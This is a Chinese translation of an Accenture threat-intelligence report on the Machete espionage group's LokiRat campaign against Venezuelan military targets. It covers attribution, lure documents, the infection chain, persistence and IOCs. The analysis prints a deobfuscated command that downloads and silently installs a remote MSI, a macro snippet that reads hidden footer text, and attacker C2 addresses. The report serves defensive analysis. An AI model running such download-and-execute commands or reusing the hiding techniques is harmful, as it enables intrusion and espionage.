Machete是一个与Machete恶意软件家族有关的西班牙语网络间谍威胁组织,ACTI的研究人员在2020年10月对一个开源恶意软件库中识别出的样本进行分析时,发现该组织利用军事主题的诱饵投递LokiRat。ACTI观察到这个远程管理工具可以在巴西暗网论坛和在线代码库上免费获得,这是ACTI首次观察到Machete组织将LokiRat代码集成到他们的工具集中。

关键字:Machete组织;LokiRat;鱼叉式钓鱼邮件

一、背景

Machete(被Accenture网络威胁情报部门称为“BULLSHARK”)自2010年以来一直活跃,该威胁组织主要针对拉丁美洲的军事和政府组织(特别是委内瑞拉、厄瓜多尔和哥伦比亚的军事和政府组织)进行网络入侵。

二、归因

ACTI根据诱饵文档的元数据是由西班牙语写的、键盘记录器代码定位系统也是用西班牙语设置的,以及与过去ACTI分析的Machete活动中使用的Python代码高度重叠等特性,将LokiRat活动归因为Machete威胁组织。

从使用的鱼叉式诱饵文档来看,这次攻击似乎是以委内瑞拉军队为目标,属于该组织的典型目标范围。根据评估的被攻击者和所观察到的战术、技术和程序(TTP),ACTI评估Machete很可能与拉丁美洲或附近的未知政府有关。





该代码和基础结构还包含俄语字符串,但并不意味着属于俄罗斯组织。例如,在下面显示的代码段中,攻击者将HTTP中的一个请求字段从`Black_Lightning`更改为`Utopiya_Nyusha_Maksim`,这表明更改是发生在代码开发完成之后的,而不是开发者的产物。ACTI评估认为俄语字符串很可能是威胁者试图扰乱归因结果的手段。

图1 2019年的Machete代码

图2 2020年的Machete代码





三、鱼叉式网络钓鱼诱饵模仿军事文件



据ESET在2019年记录,Machete组织在他们的网络钓鱼活动中使用真实的军事文件作为诱饵,而这次活动使用的诱饵可能是一份被盗的委内瑞拉军事文件,也遵循了这一规律。攻击者将诱饵放在伪装成武器档案的文件中,该文件扩展名为.doc却内含ActiveMime的恶意宏。

图3 其中一个诱饵的例子

攻击者使用ActiveMime来混淆诱饵,ActiveMime用于对恶意宏进行编码和压缩,帮助宏规避反病毒产品和其他用于识别恶意代码字符串的防御手段。由于诱饵伪装成.doc文件,受害者在收到它时通常会以为这只是个普通的Word文档。

四、将LokiRat添加到工具集

在此次最新的攻击中,Machete第一次将LokiRat的python代码集成到了自定义的Machete代码中。之前活动和最近活动的代码相似性支持了ACTI的评估,即在此次攻击中LokiRat已集成到该组织定制的恶意软件中。

LokiRat提供的大多数核心功能已经存在于Machete框架中很多年了,但是LokiRat代码为攻击者提供了一些新的功能。首先,操作者可以通过include函数获取Machete的可用功能:

从Chrome和FireFox中提取浏览器密码

捕获按键

截屏

通过删除LokitRat和辅助python文件实现自我清理

创建、修改和删除文件

下面的屏幕截图显示了2019年Machete活动中的键盘记录功能代码。

图4 2019年的键盘记录功能代码

下面的屏幕截图捕获了此活动中使用的类似代码。

图5 2020年的键盘记录功能代码

其次,它允许Machete运算符使用HTTP而不是FTP协议进行通信,后者提供用于登录命令和控制(C2)服务器的用户名和密码。LokiRat代码还通过执行以下命令帮助受攻击主机和C2服务器之间进行交互:

上传/下载文件

运行本机shell命令

压缩存档

五、结论

Machete从事网络间谍活动由来已久,该组织以针对拉丁美洲实体而闻名,但安全厂商报道的相关内容较少。研究人员对Machete的主要工具进行了彻底的分析,从而提高了反恶意软件解决方案的检测率。不断发展的策略和利用的开源代码,至少可以让恶意软件在短时间内不被发现。

MITRE ATT&CK® Techniques

策略 | 技术ID | 技术名称 |

Initial Access | T1566.001 | Spearphishing Attachment |

Execution | T1059 T1053T1064 | Command-line InterfaceScheduled TaskScripting |

Persistence | T1053 | Scheduled Task |

Discovery | T1083 T1082 | File and Directory DiscoverySystem Information Discovery |

Collection | T1119 T1074 | Automated CollectionData Staged |

Command and Control | T1041 | Exfiltration Over Command and Control Channel |

六、技术细节

首次访问

此活动中的鱼叉式网络钓鱼诱饵文档已被上传到VirusTotal,似乎是对之前报道中使用的委内瑞拉内部军事备忘录中的图片进行了复制,这些图片很可能是在先前攻击中从委内瑞拉军队中窃取的。附录1和2显示了该活动中使用的图片示例。

附录1:鱼叉式钓鱼诱饵图片

附录2:用于鱼叉钓鱼的诱饵

Machete设置了包含恶意宏的ActiveMime文件,并将其伪装成“.doc”文件。

诱导文件执行



这些文档包含恶意的VBA宏,为了防止用户使用Word读取代码的内容,宏的内容受密码保护,但可以使用OleVBA工具读取代码,如附录3中所示:

附录3:恶意宏的内容

为了确保用户打开文档时启动恶意宏,VBA代码包含两个功能相同的自动启动方法:`Sub AutoOpen()`和`Sub Auto_Open()`。

VBA宏连接单字节字符,并创建代表文件名的字符串`C:\ProgramData\00011g.vbe`,该文件名将保存写入诱饵文档中并在下一步中执行VBScript代码。

为了在Word文档中隐藏恶意VBScript内容,恶意软件作者使用人眼不可见的1号字体将字符串写到文档的页脚中。VBA宏使用以下代码提取字符串:

`With ActiveDocument.Sections(1)

Dim Wrd As String

Wrd = .Footers(wdHeaderFooterPrimary).Range.Text`

然后将字符串写入先前创建的文件中:

`C:\ProgramData\00011g.vbe`



VBScript的原始内容是:

附录4:恶意VBScript的内容

消除混淆的VBScript是:

`C:\Windows\System32\cmd.exe" /NOCONSOLE /c msiexec /q /i https://cutt.ly/LgliNoc`

VBScript使用缩短的URL:`https://cut[.]ly/LgliNoc`(原始URL:`https://surgutneftegazappstore[.]com/poiuytrewq/mplayer.msi`)执行msiexec来获取MSI文件。MSI文件的内容如附录5所示:



附录5:MSl内容

LokiRat安装阶段

MSI文件包含两个文件:良性DLL文件和名为`bz.WrappedSetupProgram`的文件。

恶意内容存在于压缩文件`bz.WrappedSetupProgram`中,该CAB文件包含141个目录和1,278个文件,其中的内容被保存到`%appdata%\ `目录中。

执行后,文档将启动一个名为`Projec.exe`的可移植可执行文件。



如图附录6所示,该可执行文件将休眠60秒来隐藏当前窗口,`WinExec`使用的运行命令如下:

`cmd /NOCONSOLE /c mplayer\Updatewmplayer.exe mplayer\Presk`

附录6:projecc的主要功能

开发人员将合法的Python2.7`pythonw.exe`解释器文件重命名为`Updatewmplayer.exe`,该文件在`mplayer\Presk`的Python代码中启动。`Presk`设置了LokiRat并执行以下操作:

将`\KMPlayer`的目录属性更改为HIDDEN。

删除不再需要执行的文件`Projec.exe`。

创建一个持久任务,该任务使用参数:

`\\KMPlayer\\mplayer\\Lib\\site-packages\\Player\\Datawmplayer`执行合法的、已重命名的Python解释器`Updatewmplayer.exe`

文件`Datawmplayer`是LokiRat的修改版本,执行后RAT从以下位置读取文本文件:

`\\KMPlayer\\mplayer\\Lib\\site-packages\\Player\\license.dll`(注意虚假的.dll扩展名)

LokiRat命令和控制



最初`license.dll`文件包含URL:https://ultracifrado.blogspot[.]com/ 作为Base64编码的字符串,该域名内容如附录7所示。

附录7:恶意域名内容

RAT与上述域名通信,并执行以下命令和控制(C2)操作:

向https://ultracifrado.blogspot[.]com域名发出请求,并解析响应的内容。

搜索字符串分隔符`amar`并使用Base64对内容进行解码。

将解码后的字符串用于植入C2通信的后门。

ACTI分析师捕获到该活动中使用的C2域名为:http://31.207.45[.]243:8080

在撰写本文时,域名`https://ultracifrado.blogspot.com/`包含的代码表明这两个域名也用于其他Machete活动:

http://185.70.187[.]110/Rumpwltop.php

https://surgutneftegazappstore[.]com/KK2/katiusk.php



LokiRat功能

LokiRat修改版的帮助信息里介绍了它的主要功能,如附录8所示:

附录8:LokiRat的功能

辅助Python文件

以下python文件用于补充LokiRat的功能,大部分代码已在之前的Machete活动中重复使用过。

Presk创建持久性机制。该代码创建了一个名为Datawmplayer的计划任务,每5分钟运行一次,该任务执行的LokiRat主要有效负载存储在`\\KMPlayer\\mplayer\\Lib\\site-packages\\Player\\Datawmplayer`中。

Dropmplayer在%appdata%\\Microsoft\\WindowsCenter\\dream下创建一个目录,用于存储从Chrome、Safari、Opera和FireFox提取并压缩的.zip数据。

wmUpdate包含使用西班牙语的针对系统键盘记录功能的代码,键盘记录存储在`\\KMPlayer\\mplayer\\Lib\\site-packages\\Player\\-vpr.html`中。

IOCs

为了缓解这一攻击,ACTI建议检查网络日志中与这些后门相关的指标,包括以下IOC:

SHA256 | 文件名 | 类别 |

2a9a9e9d927993ce878125868526fb6d288325b5ced041f75fabce8dede62657 | plan de defensa 001.doc | Malicious Document |

8db7f295d8711de2773e5015a8ed6e067a51d4f34f173936b3ccee718937a6c2 | armamento 001.doc | Malicious Document |

89458aa5e86a632cef1c9c56906ba8ac6b60bb692d77e3fb28d38bd70bb55907 | mplayer.msi | MSI |

009ae97fdc8fe93303f096d5a488aa0ae9e612d6d609f89e1409dd69ef2fa95f | Binary.bz.WrappedSetupProgram | CAB |

38c46066a655f270d9f587e3654d97b94245ffd4ba5748d12540f942ed9f0d4b | Projec.exe | Installer |

ca0df6cccf2a15ce8f781d81959cf230aead64e6297a3283b21457dc74938c89 | Presk | Aux python file |

2b6b6307b0b1186eec6d7b1e4f181767ea7ade1cc1d4e1374e10422bf7ea63dd | Datawmplayer | LokiRat |

e328cb7bf8cdaa770370af9d56a009dca5923dc3569ff4ae5fc7e94d80a5194b | Dropmplayer | Aux python file |

C&C URLs

http://185.70.187[.]110/Rumpwltop.php

https://surgutneftegazappstore[.]com/KK2/katiusk.php

https://cutt[.]ly/LgliNoc

https://surgutneftegazappstore[.]com/poiuytrewq/mplayer.msi

end

本文为CNTIC编译,不代表本公众号观点,转载请保留出处与链接。

联系信息进入公众号后点击“论坛信息”可见。

原文链接:

https://www.accenture.com/us-en/blogs/cyber-defense/machete-adopts-lokirat-toolset

原文标题:Machete adopts LokiRat as part of their toolset

编译:CNTIC情报组

声明:本文来自国家网络威胁情报共享开放平台,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。